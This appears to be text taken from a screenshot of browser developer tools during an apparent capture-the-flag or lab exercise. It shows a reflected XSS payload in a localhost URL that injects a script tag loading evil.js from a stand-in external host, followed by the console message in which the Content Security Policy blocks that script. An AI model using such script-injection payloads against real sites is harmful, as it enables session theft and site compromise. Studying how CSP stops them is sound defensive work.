 localhost:8111/xss.php?lang="><script+src="//example.com/evil.js"></script>
/flag.png">
Elements Console Sources Network Performance Memory Application Security Audits 1
top Filter Default levels
Refused to load the script 'http://example.com/evil.js' because it violates the following Content Security Policy directive: "script-src 'self' 'unsafe- xss.php:1
inline' 'unsafe-eval' http://localhost:3000". Note that 'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.